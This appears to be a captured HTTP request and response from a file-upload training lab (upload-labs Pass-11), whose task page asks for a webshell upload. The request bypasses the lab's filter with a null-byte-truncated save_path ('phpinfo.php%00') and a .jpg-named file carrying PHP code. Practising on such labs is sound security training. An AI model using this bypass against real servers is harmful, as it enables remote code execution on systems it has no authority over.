 POST /upload/Pass-11//?save_path=../upload/phpinfo.php%00
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-11//
Content-Type: multipart/form-data;
boundary=---------------------------30073309852457
Content-Length: 333
Cookie: pass=11
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------30073309852457
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------30073309852457
Content-Disposition: form-data; name="submit"
上传
-----------------------------30073309852457--
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/"
enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/phpinfo.php /6920180611222117.jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>